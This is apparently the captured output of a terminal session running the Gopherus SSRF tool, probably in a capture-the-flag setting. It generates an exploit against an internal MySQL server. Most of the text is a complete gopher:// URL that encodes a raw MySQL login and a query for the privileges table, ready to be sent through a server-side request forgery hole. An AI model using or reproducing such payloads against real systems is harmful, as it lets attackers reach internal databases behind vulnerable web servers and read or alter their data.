 ~ » gopherus --exploit mysql
spyd3r@bi0s
Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: inctf_ssrf
Give query to execute: select * from information_schema.user_privileges;
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a9%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%69%6e%63%74%66%5
f%73%73%72%66%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%6
1%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%6
1%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%32%00%00%00%03%73%65%6c%65%63%74%20%2a%20%66%72%6f%6d%2
0%69%6e%66%6f%72%6d%61%74%69%6f%6e%5f%73%63%68%65%6d%61%2e%75%73%65%72%5f%70%72%69%76%69%6c%65%67%65%73%3b%01%00%00%00%01
-----------Made-by-SpyD3r-----------